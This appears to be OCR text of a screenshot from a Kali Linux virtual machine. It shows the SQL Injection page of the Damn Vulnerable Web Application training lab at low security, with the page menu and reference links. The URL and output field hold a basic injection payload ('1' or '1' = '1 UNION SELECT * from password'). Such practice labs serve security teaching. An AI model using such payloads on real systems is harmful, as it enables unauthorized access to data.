 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... root@kali: /etc/php/7.4/... config 05:12 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux dvwa - Google Search GitHub - digininja/DVWA: D Vulnerability: SQL Injecti
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1+UNION+SELECT+*+from+password&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1 UNION SELECT * from password
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help
Show desktop
Right Ctrl
Search
ENG
IN
02:42 PM
05-09-2024